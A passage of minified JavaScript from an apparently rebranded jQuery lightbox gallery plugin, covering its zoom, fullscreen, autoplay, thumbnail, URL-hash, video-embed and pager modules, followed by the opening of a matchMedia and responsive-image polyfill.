.qq-image').length){scale+=_this.core.s.scale;callScale()}});_this.core.$el.on('onBeforeSlide.lg.tm',function(){_this.resetZoom()});if(!_this.core.isTouch){_this.zoomDrag()}if(_this.core.isTouch){_this.zoomSwipe()}};Zoom.prototype.resetZoom=function(){this.core.$outer.removeClass('qq-zoomed');this.core.$slide.find('.qq-img-wrap').removeAttr('style data-x data-y');this.core.$slide.find('.qq-image').removeAttr('style data-scale');this.pageX=$(window).width()/2;this.pageY=($(window).height()/2)+$(window).scrollTop()};Zoom.prototype.zoomSwipe=function(){var _this=this;var startCoords={};var endCoords={};var isMoved=false;var allowX=false;var allowY=false;_this.core.$slide.on('touchstart.lg',function(e){if(_this.core.$outer.hasClass('qq-zoomed')){var $image=_this.core.$slide.eq(_this.core.index).find('.qq-object');allowY=$image.outerHeight()*$image.attr('data-scale')>_this.core.$outer.find('.lg').height();allowX=$image.outerWidth()*$image.attr('data-scale')>_this.core.$outer.find('.lg').width();if((allowX||allowY)){e.preventDefault();startCoords={x:e.originalEvent.targetTouches[0].pageX,y:e.originalEvent.targetTouches[0].pageY}}}});_this.core.$slide.on('touchmove.lg',function(e){if(_this.core.$outer.hasClass('qq-zoomed')){var _$el=_this.core.$slide.eq(_this.core.index).find('.qq-img-wrap');var distanceX;var distanceY;e.preventDefault();isMoved=true;endCoords=e.originalEvent.targetTouches[0].pageX;endCoords={x:e.originalEvent.targetTouches[0].pageX,y:e.originalEvent.targetTouches[0].pageY};_this.core.$outer.addClass('qq-zoom-dragging');if(allowY){distanceY=(-Math.abs(_$el.attr('data-y')))+(endCoords.y-startCoords.y)}else{distanceY=-Math.abs(_$el.attr('data-y'))}if(allowX){distanceX=(-Math.abs(_$el.attr('data-x')))+(endCoords.x-startCoords.x)}else{distanceX=-Math.abs(_$el.attr('data-x'))}_$el.css('transform','translate3d('+distanceX+'px, '+distanceY+'px, 0)')}});_this.core.$slide.on('touchend.lg',function(){if(_this.core.$outer.hasClass('qq-zoomed')){if(isMoved){isMoved=false;_this.core.$outer.removeClass('qq-zoom-dragging');_this.touchendZoom(startCoords,endCoords,allowX,allowY)}}})};Zoom.prototype.zoomDrag=function(){var _this=this;var startCoords={};var endCoords={};var isDraging=false;var isMoved=false;var allowX=false;var allowY=false;_this.core.$slide.on('mousedown.lg.zoom',function(e){var $image=_this.core.$slide.eq(_this.core.index).find('.qq-object');allowY=$image.outerHeight()*$image.attr('data-scale')>_this.core.$outer.find('.lg').height();allowX=$image.outerWidth()*$image.attr('data-scale')>_this.core.$outer.find('.lg').width();if(_this.core.$outer.hasClass('qq-zoomed')){if($(e.target).hasClass('qq-object')&&(allowX||allowY)){e.preventDefault();startCoords={x:e.pageX,y:e.pageY};isDraging=true;_this.core.$outer.scrollLeft+=1;_this.core.$outer.scrollLeft-=1;_this.core.$outer.removeClass('qq-grab').addClass('qq-grabbing')}}});$(window).on('mousemove.lg.zoom',function(e){if(isDraging){var _$el=_this.core.$slide.eq(_this.core.index).find('.qq-img-wrap');var distanceX;var distanceY;isMoved=true;endCoords={x:e.pageX,y:e.pageY};_this.core.$outer.addClass('qq-zoom-dragging');if(allowY){distanceY=(-Math.abs(_$el.attr('data-y')))+(endCoords.y-startCoords.y)}else{distanceY=-Math.abs(_$el.attr('data-y'))}if(allowX){distanceX=(-Math.abs(_$el.attr('data-x')))+(endCoords.x-startCoords.x)}else{distanceX=-Math.abs(_$el.attr('data-x'))}_$el.css('transform','translate3d('+distanceX+'px, '+distanceY+'px, 0)')}});$(window).on('mouseup.lg.zoom',function(e){if(isDraging){isDraging=false;_this.core.$outer.removeClass('qq-zoom-dragging');if(isMoved&&((startCoords.x!==endCoords.x)||(startCoords.y!==endCoords.y))){endCoords={x:e.pageX,y:e.pageY};_this.touchendZoom(startCoords,endCoords,allowX,allowY)}isMoved=false}_this.core.$outer.removeClass('qq-grabbing').addClass('qq-grab')})};Zoom.prototype.touchendZoom=function(startCoords,endCoords,allowX,allowY){var _this=this;var _$el=_this.core.$slide.eq(_this.core.index).find('.qq-img-wrap');var $image=_this.core.$slide.eq(_this.core.index).find('.qq-object');var distanceX=(-Math.abs(_$el.attr('data-x')))+(endCoords.x-startCoords.x);var distanceY=(-Math.abs(_$el.attr('data-y')))+(endCoords.y-startCoords.y);var minY=(_this.core.$outer.find('.lg').height()-$image.outerHeight())/2;var maxY=Math.abs(($image.outerHeight()*Math.abs($image.attr('data-scale')))-_this.core.$outer.find('.lg').height()+minY);var minX=(_this.core.$outer.find('.lg').width()-$image.outerWidth())/2;var maxX=Math.abs(($image.outerWidth()*Math.abs($image.attr('data-scale')))-_this.core.$outer.find('.lg').width()+minX);if(allowY){if(distanceY<=-maxY){distanceY=-maxY}else if(distanceY>=-minY){distanceY=-minY}}if(allowX){if(distanceX<=-maxX){distanceX=-maxX}else if(distanceX>=-minX){distanceX=-minX}}if(allowY){_$el.attr('data-y',Math.abs(distanceY))}else{distanceY=-Math.abs(_$el.attr('data-y'))}if(allowX){_$el.attr('data-x',Math.abs(distanceX))}else{distanceX=-Math.abs(_$el.attr('data-x'))}_$el.css('transform','translate3d('+distanceX+'px, '+distanceY+'px, 0)')};Zoom.prototype.destroy=function(){var _this=this;_this.core.$el.off('.lg.zoom');$(window).off('.lg.zoom');_this.core.$slide.off('.lg.zoom');_this.core.$el.off('.lg.tm.zoom');_this.resetZoom();clearTimeout(_this.zoomabletimeout);_this.zoomabletimeout=false};$.fn.QQ.modules.zoom=Zoom})(jQuery,window,document);(function($,window,document,undefined){'use strict';var defaults={fullScreen:true};var Fullscreen=function(element){this.core=$(element).data('QQ');this.$el=$(element);this.core.s=$.extend({},defaults,this.core.s);this.init();return this};Fullscreen.prototype.init=function(){var fullScreen='';if(this.core.s.fullScreen){if(!document.fullscreenEnabled&&!document.webkitFullscreenEnabled&&!document.mozFullScreenEnabled&&!document.msFullscreenEnabled){return}else{fullScreen='<span class="qq-fullscreen qq-icon"></span>';this.core.$outer.find('.qq-toolbar').append(fullScreen);this.fullScreen()}}};Fullscreen.prototype.reuestFullscreen=function(){var el=document.documentElement;if(el.requestFullscreen){el.requestFullscreen()}else if(el.msRequestFullscreen){el.msRequestFullscreen()}else if(el.mozRequestFullScreen){el.mozRequestFullScreen()}else if(el.webkitRequestFullscreen){el.webkitRequestFullscreen()}};Fullscreen.prototype.exitFullscreen=function(){if(document.exitFullscreen){document.exitFullscreen()}else if(document.msExitFullscreen){document.msExitFullscreen()}else if(document.mozCancelFullScreen){document.mozCancelFullScreen()}else if(document.webkitExitFullscreen){document.webkitExitFullscreen()}};Fullscreen.prototype.fullScreen=function(){var _this=this;$(document).on('fullscreenchange.lg webkitfullscreenchange.lg mozfullscreenchange.lg MSFullscreenChange.lg',function(){_this.core.$outer.toggleClass('qq-fullscreen-on')});this.core.$outer.find('.qq-fullscreen').on('click.lg',function(){if(!document.fullscreenElement&&!document.mozFullScreenElement&&!document.webkitFullscreenElement&&!document.msFullscreenElement){_this.reuestFullscreen()}else{_this.exitFullscreen()}})};Fullscreen.prototype.destroy=function(){this.exitFullscreen();$(document).off('fullscreenchange.lg webkitfullscreenchange.lg mozfullscreenchange.lg MSFullscreenChange.lg')};$.fn.QQ.modules.fullscreen=Fullscreen})(jQuery,window,document);(function($,window,document,undefined){'use strict';var defaults={autoplay:false,pause:5000,progressBar:true,fourceAutoplay:false,autoplayControls:true,appendAutoplayControlsTo:'.qq-toolbar'};var Autoplay=function(element){this.core=$(element).data('QQ');this.$el=$(element);if(this.core.$items.length<2){return false}this.core.s=$.extend({},defaults,this.core.s);this.interval=false;this.fromAuto=true;this.canceledOnTouch=false;this.fourceAutoplayTemp=this.core.s.fourceAutoplay;if(!this.core.doCss()){this.core.s.progressBar=false}this.init();return this};Autoplay.prototype.init=function(){var _this=this;if(_this.core.s.autoplayControls){_this.controls()}if(_this.core.s.progressBar){_this.core.$outer.find('.lg').append('<div class="qq-progress-bar"><div class="qq-progress"></div></div>')}_this.progress();if(_this.core.s.autoplay){_this.startlAuto()}_this.$el.on('onDragstart.lg.tm touchstart.lg.tm',function(){if(_this.interval){_this.cancelAuto();_this.canceledOnTouch=true}});_this.$el.on('onDragend.lg.tm touchend.lg.tm onSlideClick.lg.tm',function(){if(!_this.interval&&_this.canceledOnTouch){_this.startlAuto();_this.canceledOnTouch=false}})};Autoplay.prototype.progress=function(){var _this=this;var _$progressBar;var _$progress;_this.$el.on('onBeforeSlide.lg.tm',function(){if(_this.core.s.progressBar&&_this.fromAuto){_$progressBar=_this.core.$outer.find('.qq-progress-bar');_$progress=_this.core.$outer.find('.qq-progress');if(_this.interval){_$progress.removeAttr('style');_$progressBar.removeClass('qq-start');setTimeout(function(){_$progress.css('transition','width '+(_this.core.s.speed+_this.core.s.pause)+'ms ease 0s');_$progressBar.addClass('qq-start')},20)}}if(!_this.fromAuto&&!_this.core.s.fourceAutoplay){_this.cancelAuto()}_this.fromAuto=false})};Autoplay.prototype.controls=function(){var _this=this;var _html='<span class="qq-autoplay-button qq-icon"></span>';$(this.core.s.appendAutoplayControlsTo).append(_html);_this.core.$outer.find('.qq-autoplay-button').on('click.lg',function(){if($(_this.core.$outer).hasClass('qq-show-autoplay')){_this.cancelAuto();_this.core.s.fourceAutoplay=false}else{if(!_this.interval){_this.startlAuto();_this.core.s.fourceAutoplay=_this.fourceAutoplayTemp}}})};Autoplay.prototype.startlAuto=function(){var _this=this;_this.core.$outer.find('.qq-progress').css('transition','width '+(_this.core.s.speed+_this.core.s.pause)+'ms ease 0s');_this.core.$outer.addClass('qq-show-autoplay');_this.core.$outer.find('.qq-progress-bar').addClass('qq-start');_this.interval=setInterval(function(){if(_this.core.index+1<_this.core.$items.length){_this.core.index=_this.core.index}else{_this.core.index=-1}_this.core.index++;_this.fromAuto=true;_this.core.slide(_this.core.index,false,false)},_this.core.s.speed+_this.core.s.pause)};Autoplay.prototype.cancelAuto=function(){clearInterval(this.interval);this.interval=false;this.core.$outer.find('.qq-progress').removeAttr('style');this.core.$outer.removeClass('qq-show-autoplay');this.core.$outer.find('.qq-progress-bar').removeClass('qq-start')};Autoplay.prototype.destroy=function(){this.cancelAuto();this.core.$outer.find('.qq-progress-bar').remove()};$.fn.QQ.modules.autoplay=Autoplay})(jQuery,window,document);(function($,window,document,undefined){'use strict';var defaults={thumbnail:true,animateThumb:true,currentPagerPosition:'middle',thumbWidth:100,thumbContHeight:100,thumbMargin:5,exThumbImage:false,showThumbByDefault:true,toogleThumb:true,pullCaptionUp:true,enableThumbDrag:true,enableThumbSwipe:true,swipeThreshold:50,loadYoutubeThumbnail:true,youtubeThumbSize:1,loadVimeoThumbnail:true,vimeoThumbSize:'thumbnail_small',loadDailymotionThumbnail:true};var Thumbnail=function(element){this.core=$(element).data('QQ');this.core.s=$.extend({},defaults,this.core.s);this.$el=$(element);this.$thumbOuter=null;this.thumbOuterWidth=0;this.thumbTotalWidth=(this.core.$items.length*(this.core.s.thumbWidth+this.core.s.thumbMargin));this.thumbIndex=this.core.index;this.left=0;this.init();return this};Thumbnail.prototype.init=function(){if(this.core.s.thumbnail&&this.core.$items.length>1){if(this.core.s.showThumbByDefault){this.core.$outer.addClass('qq-thumb-open')}if(this.core.s.pullCaptionUp){this.core.$outer.addClass('qq-pull-caption-up')}this.build();if(this.core.s.animateThumb){if(this.core.s.enableThumbDrag&&!this.core.isTouch&&this.core.doCss()){this.enableThumbDrag()}if(this.core.s.enableThumbSwipe&&this.core.isTouch&&this.core.doCss()){this.enableThumbSwipe()}this.thumbClickable=false}else{this.thumbClickable=true}this.toogle();this.thumbkeyPress()}};Thumbnail.prototype.build=function(){var _this=this;var thumbList='';var vimeoErrorThumbSize='';var $thumb;var html='<div class="qq-thumb-outer">'+'<div class="qq-thumb group">'+'</div>'+'</div>';switch(this.core.s.vimeoThumbSize){case'thumbnail_large':vimeoErrorThumbSize='640';break;case'thumbnail_medium':vimeoErrorThumbSize='200x150';break;case'thumbnail_small':vimeoErrorThumbSize='100x75'}_this.core.$outer.addClass('qq-has-thumb');_this.core.$outer.find('.lg').append(html);_this.$thumbOuter=_this.core.$outer.find('.qq-thumb-outer');_this.thumbOuterWidth=_this.$thumbOuter.width();if(_this.core.s.animateThumb){_this.core.$outer.find('.qq-thumb').css({width:_this.thumbTotalWidth+'px',position:'relative'})}if(this.core.s.animateThumb){_this.$thumbOuter.css('height',_this.core.s.thumbContHeight+'px')}function getThumb(src,thumb,index){var isVideo=_this.core.isVideo(src,index)||{};var thumbImg;var vimeoId='';if(isVideo.youtube||isVideo.vimeo||isVideo.dailymotion){if(isVideo.youtube){if(_this.core.s.loadYoutubeThumbnail){thumbImg='//img.youtube.com/vi/'+isVideo.youtube[1]+'/'+_this.core.s.youtubeThumbSize+'.jpg'}else{thumbImg=thumb}}else if(isVideo.vimeo){if(_this.core.s.loadVimeoThumbnail){thumbImg='//i.vimeocdn.com/video/error_'+vimeoErrorThumbSize+'.jpg';vimeoId=isVideo.vimeo[1]}else{thumbImg=thumb}}else if(isVideo.dailymotion){if(_this.core.s.loadDailymotionThumbnail){thumbImg='//www.dailymotion.com/thumbnail/video/'+isVideo.dailymotion[1]}else{thumbImg=thumb}}}else{thumbImg=thumb}thumbList+='<div data-vimeo-id="'+vimeoId+'" class="qq-thumb-item" style="width:'+_this.core.s.thumbWidth+'px; margin-right: '+_this.core.s.thumbMargin+'px"><img src="'+thumbImg+'" /></div>';vimeoId=''}if(_this.core.s.dynamic){for(var i=0;i<_this.core.s.dynamicEl.length;i++){getThumb(_this.core.s.dynamicEl[i].src,_this.core.s.dynamicEl[i].thumb,i)}}else{_this.core.$items.each(function(i){if(!_this.core.s.exThumbImage){getThumb($(this).attr('href')||$(this).attr('data-src'),$(this).find('img').attr('src'),i)}else{getThumb($(this).attr('href')||$(this).attr('data-src'),$(this).attr(_this.core.s.exThumbImage),i)}})}_this.core.$outer.find('.qq-thumb').html(thumbList);$thumb=_this.core.$outer.find('.qq-thumb-item');$thumb.each(function(){var $this=$(this);var vimeoVideoId=$this.attr('data-vimeo-id');if(vimeoVideoId){$.getJSON('http://www.vimeo.com/api/v2/video/'+vimeoVideoId+'.json?callback=?',{format:'json'},function(data){$this.find('img').attr('src',data[0][_this.core.s.vimeoThumbSize])})}});$thumb.eq(_this.core.index).addClass('active');_this.core.$el.on('onBeforeSlide.lg.tm',function(){$thumb.removeClass('active');$thumb.eq(_this.core.index).addClass('active')});$thumb.on('click.lg touchend.lg',function(){var _$this=$(this);setTimeout(function(){if((_this.thumbClickable&&!_this.core.lgBusy)||!_this.core.doCss()){_this.core.index=_$this.index();_this.core.slide(_this.core.index,false,true)}},50)});_this.core.$el.on('onBeforeSlide.lg.tm',function(){_this.animateThumb(_this.core.index)});$(window).on('resize.lg.thumb orientationchange.lg.thumb',function(){setTimeout(function(){_this.animateThumb(_this.core.index);_this.thumbOuterWidth=_this.$thumbOuter.width()},200)})};Thumbnail.prototype.setTranslate=function(value){this.core.$outer.find('.qq-thumb').css({transform:'translate3d(-'+(value)+'px, 0px, 0px)'})};Thumbnail.prototype.animateThumb=function(index){var $thumb=this.core.$outer.find('.qq-thumb');if(this.core.s.animateThumb){var position;switch(this.core.s.currentPagerPosition){case'left':position=0;break;case'middle':position=(this.thumbOuterWidth/2)-(this.core.s.thumbWidth/2);break;case'right':position=this.thumbOuterWidth-this.core.s.thumbWidth}this.left=((this.core.s.thumbWidth+this.core.s.thumbMargin)*index-1)-position;if(this.left>(this.thumbTotalWidth-this.thumbOuterWidth)){this.left=this.thumbTotalWidth-this.thumbOuterWidth}if(this.left<0){this.left=0}if(this.core.lGalleryOn){if(!$thumb.hasClass('on')){this.core.$outer.find('.qq-thumb').css('transition-duration',this.core.s.speed+'ms')}if(!this.core.doCss()){$thumb.animate({left:-this.left+'px'},this.core.s.speed)}}else{if(!this.core.doCss()){$thumb.css('left',-this.left+'px')}}this.setTranslate(this.left)}};Thumbnail.prototype.enableThumbDrag=function(){var _this=this;var startCoords=0;var endCoords=0;var isDraging=false;var isMoved=false;var tempLeft=0;_this.$thumbOuter.addClass('qq-grab');_this.core.$outer.find('.qq-thumb').on('mousedown.lg.thumb',function(e){if(_this.thumbTotalWidth>_this.thumbOuterWidth){e.preventDefault();startCoords=e.pageX;isDraging=true;_this.core.$outer.scrollLeft+=1;_this.core.$outer.scrollLeft-=1;_this.thumbClickable=false;_this.$thumbOuter.removeClass('qq-grab').addClass('qq-grabbing')}});$(window).on('mousemove.lg.thumb',function(e){if(isDraging){tempLeft=_this.left;isMoved=true;endCoords=e.pageX;_this.$thumbOuter.addClass('qq-dragging');tempLeft=tempLeft-(endCoords-startCoords);if(tempLeft>(_this.thumbTotalWidth-_this.thumbOuterWidth)){tempLeft=_this.thumbTotalWidth-_this.thumbOuterWidth}if(tempLeft<0){tempLeft=0}_this.setTranslate(tempLeft)}});$(window).on('mouseup.lg.thumb',function(){if(isMoved){isMoved=false;_this.$thumbOuter.removeClass('qq-dragging');_this.left=tempLeft;if(Math.abs(endCoords-startCoords)<_this.core.s.swipeThreshold){_this.thumbClickable=true}}else{_this.thumbClickable=true}if(isDraging){isDraging=false;_this.$thumbOuter.removeClass('qq-grabbing').addClass('qq-grab')}})};Thumbnail.prototype.enableThumbSwipe=function(){var _this=this;var startCoords=0;var endCoords=0;var isMoved=false;var tempLeft=0;_this.core.$outer.find('.qq-thumb').on('touchstart.lg',function(e){if(_this.thumbTotalWidth>_this.thumbOuterWidth){e.preventDefault();startCoords=e.originalEvent.targetTouches[0].pageX;_this.thumbClickable=false}});_this.core.$outer.find('.qq-thumb').on('touchmove.lg',function(e){if(_this.thumbTotalWidth>_this.thumbOuterWidth){e.preventDefault();endCoords=e.originalEvent.targetTouches[0].pageX;isMoved=true;_this.$thumbOuter.addClass('qq-dragging');tempLeft=_this.left;tempLeft=tempLeft-(endCoords-startCoords);if(tempLeft>(_this.thumbTotalWidth-_this.thumbOuterWidth)){tempLeft=_this.thumbTotalWidth-_this.thumbOuterWidth}if(tempLeft<0){tempLeft=0}_this.setTranslate(tempLeft)}});_this.core.$outer.find('.qq-thumb').on('touchend.lg',function(){if(_this.thumbTotalWidth>_this.thumbOuterWidth){if(isMoved){isMoved=false;_this.$thumbOuter.removeClass('qq-dragging');if(Math.abs(endCoords-startCoords)<_this.core.s.swipeThreshold){_this.thumbClickable=true}_this.left=tempLeft}else{_this.thumbClickable=true}}else{_this.thumbClickable=true}})};Thumbnail.prototype.toogle=function(){var _this=this;if(_this.core.s.toogleThumb){_this.core.$outer.addClass('qq-can-toggle');_this.$thumbOuter.append('<span class="qq-toogle-thumb qq-icon"></span>');_this.core.$outer.find('.qq-toogle-thumb').on('click.lg',function(){_this.core.$outer.toggleClass('qq-thumb-open')})}};Thumbnail.prototype.thumbkeyPress=function(){var _this=this;$(window).on('keydown.lg.thumb',function(e){if(e.keyCode===38){e.preventDefault();_this.core.$outer.addClass('qq-thumb-open')}else if(e.keyCode===40){e.preventDefault();_this.core.$outer.removeClass('qq-thumb-open')}})};Thumbnail.prototype.destroy=function(){if(this.core.s.thumbnail&&this.core.$items.length>1){$(window).off('resize.lg.thumb orientationchange.lg.thumb keydown.lg.thumb');this.$thumbOuter.remove();this.core.$outer.removeClass('qq-has-thumb')}};$.fn.QQ.modules.Thumbnail=Thumbnail})(jQuery,window,document);(function($,window,document,undefined){'use strict';var defaults={hash:true};var Hash=function(element){this.core=$(element).data('QQ');this.core.s=$.extend({},defaults,this.core.s);if(this.core.s.hash){this.oldHash=window.location.hash;this.init()}return this};Hash.prototype.init=function(){var _this=this;var _hash;_this.core.$el.on('onAfterSlide.lg.tm',function(event,prevIndex,index){window.location.hash='QQ='+_this.core.s.galleryId+'&slide='+index});$(window).on('hashchange',function(){_hash=window.location.hash;var _idx=parseInt(_hash.split('&slide=')[1],10);if((_hash.indexOf('QQ='+_this.core.s.galleryId)>-1)){_this.core.slide(_idx)}else if(_this.core.lGalleryOn){_this.core.destroy()}})};Hash.prototype.destroy=function(){if(this.oldHash&&this.oldHash.indexOf('QQ='+this.core.s.galleryId)<0){window.location.hash=this.oldHash}else{if(history.pushState){history.pushState('',document.title,window.location.pathname+window.location.search)}else{window.location.hash=''}}};$.fn.QQ.modules.hash=Hash})(jQuery,window,document);(function($,window,document,undefined){'use strict';var defaults={videoMaxWidth:'855px',youtubePlayerParams:false,vimeoPlayerParams:false,dailymotionPlayerParams:false,videojs:false};var Video=function(element){this.core=$(element).data('QQ');this.$el=$(element);this.core.s=$.extend({},defaults,this.core.s);this.videoLoaded=false;this.init();return this};Video.prototype.init=function(){var _this=this;_this.core.$el.on('hasVideo.lg.tm',function(event,index,src,html){_this.core.$slide.eq(index).find('.qq-video').append(_this.loadVideo(src,'qq-object',true,index,html));if(html){if(_this.core.s.videojs){try{videojs(_this.core.$slide.eq(index).find('.qq-html5').get(0),{},function(){if(!_this.videoLoaded){this.play()}})}catch(e){console.error('Make sure you have included videojs')}}else{_this.core.$slide.eq(index).find('.qq-html5').get(0).play()}}});_this.core.$el.on('onAferAppendSlide.lg.tm',function(event,index){_this.core.$slide.eq(index).find('.qq-video-cont').css('max-width',_this.core.s.videoMaxWidth);_this.videoLoaded=true});var loadOnClick=function($el){if($el.find('.qq-object').hasClass('qq-has-poster')){if(!$el.hasClass('qq-has-video')){$el.addClass('qq-video-palying qq-has-video');var _src;var _html;var _loadVideo=function(_src,_html){$el.find('.qq-video').append(_this.loadVideo(_src,'',false,_this.core.index,_html));if(_html){if(_this.core.s.videojs){try{videojs(_this.core.$slide.eq(_this.core.index).find('.qq-html5').get(0),{},function(){this.play()})}catch(e){console.error('Make sure you have included videojs')}}else{_this.core.$slide.eq(_this.core.index).find('.qq-html5').get(0).play()}}};if(_this.core.s.dynamic){_src=_this.core.s.dynamicEl[_this.core.index].src;_html=_this.core.s.dynamicEl[_this.core.index].html;_loadVideo(_src,_html)}else{_src=_this.core.$items.eq(_this.core.index).attr('href')||_this.core.$items.eq(_this.core.index).attr('data-src');_html=_this.core.$items.eq(_this.core.index).attr('data-html');_loadVideo(_src,_html)}var $tempImg=$el.find('.qq-object');$el.find('.qq-video').append($tempImg);if(!$el.find('.qq-video-object').hasClass('qq-html5')){$el.removeClass('qq-complete');$el.find('.qq-video-object').on('load.lg error.lg',function(){$el.addClass('qq-complete')})}}else{var youtubePlayer=$el.find('.qq-youtube').get(0);var vimeoPlayer=$el.find('.qq-vimeo').get(0);var dailymotionPlayer=$el.find('.qq-dailymotion').get(0);var html5Player=$el.find('.qq-html5').get(0);if(youtubePlayer){youtubePlayer.contentWindow.postMessage('{"event":"command","func":"playVideo","args":""}','*')}else if(vimeoPlayer){try{$f(vimeoPlayer).api('play')}catch(e){console.error('Make sure you have included froogaloop2 js')}}else if(dailymotionPlayer){dailymotionPlayer.contentWindow.postMessage('play','*')}else if(html5Player){if(_this.core.s.videojs){try{videojs(html5Player).play()}catch(e){console.error('Make sure you have included videojs')}}else{html5Player.play()}}$el.addClass('qq-video-palying')}}};if(_this.core.doCss()&&_this.core.$items.length>1&&((_this.core.s.enableSwipe&&_this.core.isTouch)||(_this.core.s.enableDrag&&!_this.core.isTouch))){_this.core.$el.on('onSlideClick.lg.tm',function(){var $el=_this.core.$slide.eq(_this.core.index);loadOnClick($el)})}else{_this.core.$slide.on('click.lg',function(){loadOnClick($(this))})}_this.core.$el.on('onBeforeSlide.lg.tm',function(event,prevIndex){var $videoSlide=_this.core.$slide.eq(prevIndex);var youtubePlayer=$videoSlide.find('.qq-youtube').get(0);var vimeoPlayer=$videoSlide.find('.qq-vimeo').get(0);var dailymotionPlayer=$videoSlide.find('.qq-dailymotion').get(0);var html5Player=$videoSlide.find('.qq-html5').get(0);if(youtubePlayer){youtubePlayer.contentWindow.postMessage('{"event":"command","func":"pauseVideo","args":""}','*')}else if(vimeoPlayer){try{$f(vimeoPlayer).api('pause')}catch(e){console.error('Make sure you have included froogaloop2 js')}}else if(dailymotionPlayer){dailymotionPlayer.contentWindow.postMessage('pause','*')}else if(html5Player){if(_this.core.s.videojs){try{videojs(html5Player).pause()}catch(e){console.error('Make sure you have included videojs')}}else{html5Player.pause()}}});_this.core.$el.on('onAfterSlide.lg.tm',function(event,prevIndex){_this.core.$slide.eq(prevIndex).removeClass('qq-video-palying')})};Video.prototype.loadVideo=function(src,addClass,noposter,index,html){var video='';var autoplay=1;var a='';var isVideo=this.core.isVideo(src,index)||{};if(noposter){if(this.videoLoaded){autoplay=0}else{autoplay=1}}if(isVideo.youtube){a='?wmode=opaque&autoplay='+autoplay+'&enablejsapi=1';if(this.core.s.youtubePlayerParams){a=a+'&'+$.param(this.core.s.youtubePlayerParams)}video='<iframe class="qq-video-object qq-youtube '+addClass+'" width="560" height="315" src="//www.youtube.com/embed/'+isVideo.youtube[1]+a+'" frameborder="0" allowfullscreen></iframe>'}else if(isVideo.vimeo){a='?autoplay='+autoplay+'&api=1';if(this.core.s.vimeoPlayerParams){a=a+'&'+$.param(this.core.s.vimeoPlayerParams)}video='<iframe class="qq-video-object qq-vimeo '+addClass+'" width="560" height="315"  src="http://player.vimeo.com/video/'+isVideo.vimeo[1]+a+'" frameborder="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen></iframe>'}else if(isVideo.dailymotion){a='?wmode=opaque&autoplay='+autoplay+'&api=postMessage';if(this.core.s.dailymotionPlayerParams){a=a+'&'+$.param(this.core.s.dailymotionPlayerParams)}video='<iframe class="qq-video-object qq-dailymotion '+addClass+'" width="560" height="315" src="//www.dailymotion.com/embed/video/'+isVideo.dailymotion[1]+a+'" frameborder="0" allowfullscreen></iframe>'}else if(isVideo.html5){var fL=html.substring(0,1);if(fL==='.'||fL==='#'){html=$(html).html()}video=html}return video};Video.prototype.destroy=function(){this.videoLoaded=false};$.fn.QQ.modules.video=Video})(jQuery,window,document);(function($,window,document,undefined){'use strict';var defaults={pager:false};var Pager=function(element){this.core=$(element).data('QQ');this.$el=$(element);this.core.s=$.extend({},defaults,this.core.s);if(this.core.s.pager&&this.core.$items.length>1){this.init()}return this};Pager.prototype.init=function(){var _this=this;var pagerList='';var $pagerCont;var $pagerOuter;var timeout;_this.core.$outer.find('.lg').append('<div class="qq-pager-outer"></div>');if(_this.core.s.dynamic){for(var i=0;i<_this.core.s.dynamicEl.length;i++){pagerList+='<span class="qq-pager-cont"> <span class="qq-pager"></span><div class="qq-pager-thumb-cont"><span class="qq-caret"></span> <img src="'+_this.core.s.dynamicEl[i].thumb+'" /></div></span>'}}else{_this.core.$items.each(function(){if(!_this.core.s.exThumbImage){pagerList+='<span class="qq-pager-cont"> <span class="qq-pager"></span><div class="qq-pager-thumb-cont"><span class="qq-caret"></span> <img src="'+$(this).find('img').attr('src')+'" /></div></span>'}else{pagerList+='<span class="qq-pager-cont"> <span class="qq-pager"></span><div class="qq-pager-thumb-cont"><span class="qq-caret"></span> <img src="'+$(this).attr(_this.core.s.exThumbImage)+'" /></div></span>'}})}$pagerOuter=_this.core.$outer.find('.qq-pager-outer');$pagerOuter.html(pagerList);$pagerCont=_this.core.$outer.find('.qq-pager-cont');$pagerCont.on('click.lg touchend.lg',function(){var _$this=$(this);_this.core.index=_$this.index();_this.core.slide(_this.core.index,false,false)});$pagerOuter.on('mouseover.lg',function(){clearTimeout(timeout);$pagerOuter.addClass('qq-pager-hover')});$pagerOuter.on('mouseout.lg',function(){timeout=setTimeout(function(){$pagerOuter.removeClass('qq-pager-hover')})});_this.core.$el.on('onBeforeSlide.lg.tm',function(e,prevIndex,index){$pagerCont.removeClass('qq-pager-active');$pagerCont.eq(index).addClass('qq-pager-active')})};Pager.prototype.destroy=function(){};$.fn.QQ.modules.pager=Pager})(jQuery,window,document);window.matchMedia||(window.matchMedia=function(){"use strict";var a=window.styleMedia||window.media;if(!a){var b=document.createElement("style"),c=document.getElementsByTagName("script")[0],d=null;b.type="text/css",b.id="matchmediajs-test",c.parentNode.insertBefore(b,c),d="getComputedStyle"in window&&window.getComputedStyle(b,null)||b.currentStyle,a={matchMedium:function(a){var c="@media "+a+"{ #matchmediajs-test { width: 1px; } }";return b.styleSheet?b.styleSheet.cssText=c:b.textContent=c,"1px"===d.width}}}return function(b){return{matches:a.matchMedium(b||"all"),media:b||"all"}}}()),function(a,b,c){"use strict";function d(b){"object"==typeof module&&"object"==typeof module.exports?module.exports=b:"function"==typeof define&&define.amd&&define("picturefill",function(){return b}),"object"==typeof a&&(a.picturefill=b)}function e(a){var b,c,d,e,f,i=a||{};b=i.elements||g.getAllElements();for(var j=0,k=b.length;k>j;j++)if(c=b[j],d=c.parentNode,e=void 0,f=void 0,"IMG"===c.nodeName.toUpperCase()&&(c[g.ns]||(c[g.ns]={}),i.reevaluate||!c[g.ns].evaluated)){if(d&&"PICTURE"===d.nodeName.toUpperCase()){if(g.removeVideoShim(d),e=g.getMatch(c,d),e===!1)continue}else e=void 0;(d&&"PICTURE"===d.nodeName.toUpperCase()||!g.sizesSupported&&c.srcset&&h.test(c.srcset))&&g.dodgeSrcset(c),e?(f=g.processSourceSet(e),g.applyBestCandidate(f,c)):(f=g.processSourceSet(c),(void 0===c.srcset||c[g.ns].srcset)&&g.applyBestCandidate(f,c)),c[g.ns].evaluated=!0}}function f(){function c(){clearTimeout(d),d=setTimeout(h,60)}g.initTypeDetects(),e();var d,f=setInterval(function(){return e(),/^loaded|^i|^c/.test(b.readyState)?void clearInterval(f):void 0},250),h=function(){e({reevaluate:!0})};a.addEventListener?a.addEventListener("resize",c,!1):a.attachEvent&&a.attachEvent("onresize",c)}if(a.HTMLPictureElement)return void d(function(){});b.createElement("picture");var g=a.picturefill||{},h=/\s+\+?\d+(e\d+)?w/;g.ns="picturefill",function(){g.srcsetSupported="srcset"in c,g.sizesSupported="sizes"in c,g.curSrcSupported="currentSrc"in 